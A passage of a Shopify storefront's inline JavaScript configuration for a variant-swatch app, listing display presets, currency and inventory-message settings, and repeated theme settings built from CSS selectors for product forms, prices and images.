Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485546":{"id":1485546,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1485544":{"id":1485544,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1485541":{"id":1485541,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43303":{"id":43303,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"43304":{"id":43304,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"43305":{"id":43305,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "0c963645fff22cc888f39311132ec533",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{ amount_no_decimals }}",
        "data_url_source": "",
        "published_theme_setting": "30321",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":true,"default_preset":43299,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"116265910424":66649,"120599609496":66649,"122631520408":66649,"122804863128":74,"127015551128":66649,"127032787096":66649,"127076565144":30321,"129038155989":30321,"132656169173":30321,"134013452501":30321,"141744570581":30321,"118192079000":66649,"120209604760":66649,"121151783064":66649,"121245073560":66649,"129038188757":30321,"130390655189":30321,"130667249877":30321,"130733277397":30321,"134363873493":30321},
        "theme_settings": {"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"74":{"id":74,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"[starapps] .single-option-selector","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper, form[action=\"\/cart\/add\"] .variations","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":true,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".swatch-label {float:none!important;}","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, 